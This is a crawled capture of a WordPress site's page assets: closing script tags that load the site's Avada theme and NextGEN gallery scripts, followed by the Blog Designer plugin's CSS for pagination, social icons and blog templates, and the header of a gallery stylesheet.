<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.54'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/modernizr-min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/jquery.carouFredSel-6.2.1-min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/jquery.prettyPhoto-min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/jquery.flexslider-min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/jquery.fitvids-min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"protocol":"1","theme_url":"https:\/\/razvojideja.org.rs\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"0","blog_pagination_type":"Pagination","custom_icon_image_retina":"","disable_mobile_animate_css":"1","portfolio_pagination_type":"Pagination","header_sticky":"0","ipad_potrait":"0","is_responsive":"1","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_autoplay":"0","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_post_images":"1","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","logo_alignment":"Left","megamenu_max_width":"1100px","pagination_video_slide":"0","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","sidenav_behavior":"Hover","site_width":"1100px","slideshow_autoplay":"1","slideshow_speed":"7000","status_lightbox_mobile":"1","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"15000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","woocommerce_shop_page_columns":"4","mobile_menu_design":"modern","isotope_type":"masonry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/themes/Avada/js/main.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.54'></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://razvojideja.org.rs/wp-content/themes/Avada/js/respond.js"></script>
	<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://razvojideja.org.rs/wp-content/plugins/blog-designer/css/designer_css.css?ver=4.9.26
body_size: 22960
content:
/**
 * Table of Contents
 *
 * 1.0 - Pagination
 * 2.0 - Social Media Icon
 * 3.0 - Default Blog Template
 * 4.0 - Classical Template
 * 5.0 - Light Breeze Template
 * 6.0 - Spektrum Template
 * 7.0 - Evolution Template
 * 8.0 - Timeline Template
 * 9.0 - News Template
 * 10.0 - Media Queries
 *
 */

/**
 * 1.0 - Pagination
 */

.wl_pagination_box {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.wl_pagination_box.news {
    padding: 10px;
}
.wl_pagination_box .paging-navigation ul.page-numbers,
.wl_pagination_box .paging-navigation {
    margin: 0;
    padding: 0;
}
.wl_pagination_box .paging-navigation ul.page-numbers li {
    display: inline-block;
    list-style: outside none none;
    margin-bottom: 10px;
}
.wl_pagination_box .paging-navigation ul.page-numbers li span.current {
    padding: 5px 10px;
}
.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
    text-decoration: none !important;
    padding: 5px 10px;
    box-shadow: none;
}

/**
 * 2.0 - Social Media Icon
 */
.bdp_blog_template .social-component {
    clear: left;
    display: inline-block;
}
.bdp_blog_template.box-template .social-component {
    display: inline-block;
    width:100%;
}
.bdp_blog_template.timeline .social-component {
    box-sizing: border-box;
    float: left;
    margin-bottom: 0;
    width: 100%;
    display:inline-block;
}
.bdp_blog_template .social-component a {
    border: 1px solid #cccccc;
    float: left;
    margin-top: 8px;
    margin-right: 8px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px;
    line-height:20px;
    box-shadow: none;
}
.bdp_blog_template.timeline .social-component a {
    padding: 5px 0;
    width: 30px;
}
.social-component a.bd-facebook-share:hover {
    background: none repeat scroll 0 0 #3a589d;
    border-color: #3a589d;
    color: #fff;
}
.social-component a.bd-twitter-share:hover {
    background: none repeat scroll 0 0 #2478ba;
    border-color: #2478ba;
    color: #fff;
}
.social-component a.bd-google-share:hover {
    background: none repeat scroll 0 0 #dd4e31;
    border-color: #dd4e31;
    color: #fff;
}
.social-component a.bd-linkedin-share:hover {
    background: none repeat scroll 0 0 #cb2320;
    border-color: #cb2320;
    color: #fff;
}
.social-component a.bd-pinterest-share:hover {
    background: none repeat scroll 0 0 #cb2320;
    border-color: #cb2320;
    color: #fff;
}

/**
 * 3.0 - Default Blog Template
 */

.bdp_blog_template {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.bdp_blog_template .bd-meta-data-box {
    float: left;
    margin: 10px 0;
    border-bottom: 1px solid #CCCCCC;
    width: 100%;
    font-style: italic;
}
.bdp_blog_template [class^="bd-icon-"],
.bdp_blog_template [class*=" bd-icon-"] {
    background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    vertical-align: middle;
    width: 14px;
}
.bdp_blog_template .bd-meta-data-box .bd-metadate,
.bdp_blog_template .bd-meta-data-box .bd-metauser,
.bdp_blog_template .bd-meta-data-box .bd-metacats {
    float: left;
    padding: 0 10px 0 0;
    font-size: 15px;
}
.bdp_blog_template .bd-meta-data-box .bd-metacomments {
    float: left;
    font-size: 15px;
}
.entry-content .bdp_blog_template a,
.entry-content .bdp_blog_template .bd-tags a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacats a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacomments a {
    text-decoration: none;
    box-shadow: none;
}
.bdp_blog_template .bd-icon-author {
    background-position: -168px 1px;
    margin-right: 5px;
}
.bdp_blog_template span.calendardate {
    color: #6D6D6D;
    margin-left: 18px;
    font-size: 12px;
}
.bdp_blog_template .bd-metacomments i,
.bdp_blog_template .bd-metadate i,
.bdp_blog_template .mdate i,
.bdp_blog_template span.calendardate i {
    margin-right: 5px;
}
.bdp_blog_template .bd-icon-cats {
    background-position: -49px -47px;
}
.bdp_blog_template .bd-icon-comment {
    background-position: -241px -119px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox {
    border-bottom: none;
    float: none;
    font-size: 13px;
    font-style: italic;
    margin: 5px 0 0;
    width: 100%;
    line-height: 2;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments {
    float: right;
    border-radius: 5px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .icon-date {
    background-position: -48px -24px;
    margin-right: 3px;
}
.bdp_blog_template .bd-tags {
    padding: 5px 10px;
    border-radius: 3px;
}
.bdp_blog_template.box-template .bd-tags {
    display: inline-block;
    font-size: 15px;
    margin-bottom: 7px;
}
.bdp_blog_template .bd-tags .bd-icon-tags {
    background-position: -25px -47px;
}
.bdp_blog_template .bd-blog-header {
    overflow: hidden;
    margin: 15px 0;
}
.bdp_blog_template .bd-post-footer {
    display: inline-block;
    width: 100%;
}
.bdp_blog_template .bd-blog-header img {
    box-shadow: none;
    width: 100%;
}
.bdp_blog_template .bd-blog-header h2 {
    display: block;
    padding: 3px 0;
    margin: 0;
    border-radius: 3px;
    line-height: 1.5;
}
.blog_template .bd-more-tag-inline {
    margin-left: 5px;
}
.bd-post-content {
    margin-bottom: 15px;
}
.bd-link-label {
    display: inline-block !important;
    padding: 0 !important;
}
.bd-link-label i {
    margin-right: 3px;
}
.bdp_blog_template a.bd-more-tag {
    font-size: 14px;
    padding: 5px 10px;
    margin-top: 8px;
    border-radius: 5px;
    float: right;
}
.bd-tags,
span.bd-category-link,
.bdp_blog_template .bd-categories,
.bd-meta-data-box .bd-metacats,
.bd-meta-data-box .bd-metacats a,
.bd-meta-data-box .bd-metacomments a,
.bdp_blog_template .bd-categories a,
.bd-post-content a,
.bd-tags a,
span.bd-category-link a,
.bdp_blog_template a {
    font-size: 14px;
}

/**
* 4.0 - Classical Template
*/

.bdp_blog_template.classical {
    border-bottom: 1px dashed rgb(204, 204, 204);
    padding: 0 0 40px;
    background: none;
}
.bdp_blog_template.classical .bd-post-image {
    margin:0;
}
.bdp_blog_template.classical .bd-post-image img {
    width: 100%;
}
.bdp_blog_template.classical .bd-post-image img:hover {
    opacity: 0.8;
}
.bdp_blog_template.classical .bd-blog-header h2 {
    border-radius: 0;
    padding: 0;
}
.bdp_blog_template.classical .bd-blog-header .bd-tags {
    background: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.classical .bd-category-link {
    font-size: 14px;
}

/**
 * 5.0 - Light Breeze Template
 */

.bdp_blog_template.lightbreeze {
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
    border: 1px solid #ccc;
}
.bdp_blog_template.lightbreeze .bd-post-image {
    overflow: hidden;
    margin: 0;
}
.bdp_blog_template.lightbreeze .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.lightbreeze .bd-post-image img:hover {
    transform: scale(1.2);
}
.bdp_blog_template.lightbreeze .bd-blog-header h2 {
    padding: 0;
}
.bdp_blog_template.lightbreeze .bd-meta-data-box {
    margin: 10px 0 0;
    padding-bottom: 15px;
}
.bdp_blog_template.lightbreeze .bd-tags {
    padding: 5px 0;
}
.bdp_blog_template.lightbreeze .social-component {
    width: auto;
    display: inline-block;
}

/**
 * 6.0 - Spektrum Template
 */

.bdp_blog_template.spektrum {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    background: none;
    border: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.spektrum .spektrum_content_div {
    box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
    float: left;
    padding: 15px;
    max-width: 100%;
}
.bdp_blog_template.spektrum img {
    float: left;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
}
.bdp_blog_template.spektrum .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transform: rotateY(180deg) scale(0.5, 0.5);
    transition: all 450ms ease-out 0s;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image:hover .overlay {
    opacity: 1;
    transform: rotateY(0deg) scale(1, 1);
    height: 100%;
}
.bdp_blog_template.spektrum .bd-post-image .overlay a {
    color: rgba(255, 255, 255, 0.8);
    font-size: 25px;
    padding: 15px;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate3d(-50%, -50%, 0px);
    position:absolute;
    left:50%;
    top:50%;
}
.bdp_blog_template.spektrum .bd-blog-header.disable_date {
    padding-left: 0;
}
.bdp_blog_template.spektrum .bd-blog-header {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 0;
    padding-left: 70px;
    min-height: 55px;
}
.bdp_blog_template.spektrum .bd-blog-header h2 {
    border-radius: 0;
    box-sizing: border-box;
    padding: 0px 10px 0 0;
    font-size: 30px;
}
.bdp_blog_template.spektrum .date {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    font-size: 10px;
    height: 55px;
    margin: 0;
    padding: 5px;
    text-align: center;
    min-width: 60px;
    position: absolute;
    left: 0;
    color: #fff;
}
.bdp_blog_template.spektrum .number-date {
    display: block;
    font-size: 20px;
    line-height: 14px;
    padding: 5px;
}
.bdp_blog_template.spektrum .post-bottom {
    clear: both;
    margin-top: 15px;
    position: relative;
    width: 100%;
    float: left;
}
.bdp_blog_template.spektrum .post-bottom .bd-categories,
.bdp_blog_template.spektrum .post-bottom .bd-metacomments,
.bdp_blog_template.spektrum .post-bottom .post-by,
.bdp_blog_template.spektrum .post-bottom .bd-tags {
    display: inline-block;
    font-size: 14px;
    margin-right: 20px;
    padding: 0;
}
.bdp_blog_template.spektrum .details a {
    display: inline-block;
    padding: 4px 10px;
    text-decoration: none;
}
.bdp_blog_template.spektrum .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.spektrum .bd-icon-cats {
    background-position: -70px -49px;
}
.bdp_blog_template.spektrum .bd-icon-author {
    background-position: -168px -1px;
}
.bdp_blog_template.spektrum .bd-icon-comment {
    background-position: -241px -120px;
}

/**
 * 7.0 - Evolution Template
 */

.bdp_blog_template.evolution .post-entry-meta .icon-date {
    background-position: -48px -25px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-author {
    background-position: -168px -1px;
    margin-right: 0;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-comment {
    background-position: -241px -120px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-tags {
    background-position: -25px -48px;
}
.bdp_blog_template.evolution {
    border: none;
    border-radius: 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
}
.bdp_blog_template.evolution .bd-blog-header {
    margin: 10px 0;
    text-align: center;
}
.bdp_blog_template.evolution .bd-post-image {
    overflow: hidden;
    margin: 0;
    position: relative;
}
.bdp_blog_template.evolution .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover img {
    transform: scale(1.08);
}
.bdp_blog_template.evolution .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover .overlay {
    height: 100%;
    transition: all 0.1s ease 0s;
}
.bdp_blog_template.evolution .bd-post-content {
    margin-top: 10px;
}
.bdp_blog_template.evolution .bd-post-content p {
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .post-entry-meta > span {
    display: inline-block;
    margin: 0 5px;
}
.bdp_blog_template.evolution .bd-tags {
    padding: 0;
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .bd-categories,
.bdp_blog_template.evolution .post-entry-meta {
    text-align: center;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.bdp_blog_template.evolution .bd-categories a {
    font-size: 15px;
}
.bdp_blog_template.evolution .social-component {
    float: left;
}
.bdp_blog_template.evolution .bd-post-footer {
    padding-top: 10px;
    border-top: 1px solid #777777;
}

/**
 * 8.0 - Timeline Template
 */

.bdp_blog_template.timeline {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    border: none;
    box-sizing: border-box;
    background:none;
}
.timeline_bg_wrap:before {
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 3px;
}
.bdp_blog_template.timeline .bd-post-image {
    position: relative;
}
.bdp_blog_template.timeline .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease-out 0s;
    width: 100%;
}
.bdp_blog_template.timeline .bd-post-image:hover .overlay {
    height: 100%;
    transition: all 0.1s ease-out 0s;
}
.bdp_blog_template.timeline .photo {
    text-align:center;
}
.bdp_blog_template.timeline .desc {
    margin-top: 15px;
}
.timeline_bg_wrap {
    padding: 0 0 50px;
    position: relative;
}
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}
.timeline_bg_wrap .timeline_back {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.bd-datetime {
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    height: 70px;
    line-height: 1;
    position: absolute;
    text-align: center;
    top: -30px;
    width: 70px;
    z-index: 1;
}
.timeline.blog-wrap:nth-child(2n+1) .bd-datetime {
    left: -30px;
}
.timeline.blog-wrap:nth-child(2n) .bd-datetime {
    left: inherit;
    right: -30px;
}
.timeline .bd-datetime .month {
    font-size:15px;
    color:#fff;
    float:left;
    width:100%;
    padding:12px 0 0 0;
}
.timeline .bd-datetime .date {
    font-size:26px;
    color:#fff;
    float:left;
    width:100%;
    padding:5px 0 0 0;
}
.bdp_blog_template.timeline:nth-child(2) {
    margin-top: 100px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap {
    display: block;
    padding-bottom: 45px;
    padding-top: 45px;
    position: relative;
    width: 50%;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
    clear: right;
    float: right;
    padding-left: 50px;
    padding-right: 30px;
    margin-top: 100px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
    clear: left;
    float: left;
    padding-right: 50px;
    padding-left: 30px;
}
.bdp_blog_template.timeline .post_hentry {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
.bdp_blog_template.timeline .post_hentry:before {
    box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
    border-radius: 50%;
    content: "\f040";
    height: 35px;
    position: absolute;
    right: -68px;
    top: 0;
    width: 35px;
    box-sizing: unset;
    font-family: FontAwesome;
    color:#fff;
    display: block;
    font-family: FontAwesome;
    font-size: 24px;
    text-align: center;
    line-height: 1.3;
}
.bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
    left: -68px;
    right: auto;
}
.bdp_blog_template.timeline {
    border: none;
    box-shadow: none;
    margin: 0;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    content: "";
    position: absolute;
    right: -8px;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    content: "";
    left: -8px;
    position: absolute;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
    float: right;
    margin-left: 0;
}
.post_content_wrap {
    border-radius: 3px;
    margin: 0;
    word-wrap: break-word;
    font-weight: normal;
    float: left;
    width: 100%;
}
.bdp_blog_template.timeline .post_wrapper.box-blog {
    float: left;
    padding: 15px;
    max-width: 100%;
}
.clearfix:after {
    clear: both;
}
.bdp_blog_template.timeline:nth-child(1),
.bdp_blog_template.timeline:nth-child(2) {
    padding-top: 100px;
}
.bdp_blog_template.blog-wrap .desc a.desc_content {
    display: block;
    padding: 15px 15px 5px;
    position: relative;
    text-align: center;
}
.bdp_blog_template .blog_footer.blog_footer,
.bdp_blog_template .blog_div {
    background: none repeat scroll 0 0 #ffffff;
}
.bdp_blog_template .post_content_wrap .blog_footer {
    padding-left: 5px;
    width: 100%;
}
.bdp_blog_template .blog_footer span {
    padding: 5px;
    text-transform:none;
    display: inherit;
    font-size: 15px;
}
.bdp_blog_template .date_wrap span {
    text-transform:capitalize;
}
.bdp_blog_template span.leave-reply i,
.blog_footer span i {
    padding-right: 5px;
}
.bdp_blog_template.timeline .read_more {
    display: block;
    text-align: center;
}
.bdp_blog_template.timeline .bd-more-tag {
    float: none;
    display: inline-block;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 15px;
}
.bdp_blog_template .post-icon {
    color: #ffffff;
}
.bdp_blog_template .date_wrap {
    padding-bottom: 5px;
}
.bd-datetime span.month{
    color:#555;
}
.bdp_blog_template.timeline {
    box-sizing: border-box;
}
.bdp_blog_template.timeline .blog_footer {
    box-sizing: border-box;
    float: left;
    padding: 15px;
    width: 100%;
}
.bdp_blog_template.timeline .bd-post-content{
    padding-bottom:10px;
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content p {
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content a.more-link {
    display: none;
}
.bdp_blog_template.timeline .desc a h3 {
    margin-bottom: 10px;
}
.bdp_blog_template.timeline .bd-tags {
    padding: 5px;
}

/**
 * 9.0 - News Template
 */

.bdp_blog_template.news {
    padding: 10px;
}
.bdp_blog_template.news .bd-post-image {
    float: left;
    height: auto;
    width: 40%;
}
.bdp_blog_template.news .post-content-div.full_with_class {
    width: 100%;
    padding: 0;
}
.bdp_blog_template.news .post-content-div {
    border: medium none;
    color: #9b9999;
    float: right;
    margin-top: 0;
    padding: 0 0 0 2%;
    width: 58%;
}
.bdp_blog_template.news .post-content-div .bd-category-link .fa-bookmark {
    margin-right: 5px;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox {
    margin-top: 0;
    margin-bottom: 5px;
}
.bdp_blog_template.news .bd-blog-header {
    margin: 0;
}
.bdp_blog_template.news .bd-blog-header .date {
    margin-bottom: 5px;
    font-size: 14px;
}
.bdp_blog_template.news .bd-blog-header h2.title a {
    color: #333;
    font-size: 30px;
}
.bdp_blog_template.news .bd-blog-header h2.title {
    margin: 5px 0;
    width: 100%;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox a {
    font-size: 14px;
    text-transform: capitalize;
    margin-right: 10px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span i {
    color: #333;
    font-size: 14px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span {
    display: block;
    margin-bottom: 5px;
    padding: 0;
}
.bdp_blog_template.news .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.news .bd-post-image:hover {
    opacity: 0.8;
}

/**
 * 9.0 - Media Queries
 */

@media screen and (max-width: 992px){

    .bdp_blog_template .timeline_bg_wrap:before {
        left: 6%;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 94%;
    }
    .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
        left: -68px;
        right: auto;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        left: -8px;
        border-right: 8px solid #000000;
        border-left: none;
        right:auto;
    }
    .bdp_blog_template .bd-datetime {
        height: 60px;
        width: 60px;
    }
    .bdp_blog_template.timeline .bd-datetime .month {
        font-size: 14px;
    }
    .bdp_blog_template.timeline .bd-datetime .date {
        font-size: 20px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .bd-datetime,
    .bdp_blog_template.timeline:nth-child(2n) .bd-datetime {
        left: inherit;
        right: -30px;
    }
    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 0;
        padding-top: 45px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: left;
    }
    .timeline_bg_wrap:before {
        left: 10%;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        float: right;
        padding-left: 50px;
        padding-right: 50px;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 90%;
    }
}

@media screen and (max-width: 640px){
    .bdp_blog_template.news .bd-post-image {
        width: 100%;
    }
    .bdp_blog_template.news .post-content-div {
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://razvojideja.org.rs/wp-content/ngg_styles/nggallery.css?ver=2.2.54
body_size: 144
content:
/*

CSS Name: Default Styles

Description: NextGEN Default Gallery Stylesheet

Author: Photocrati Media

Version: 2.12



This stylesheet is provided to allow users the ability of overriding the default styles for all display types

*/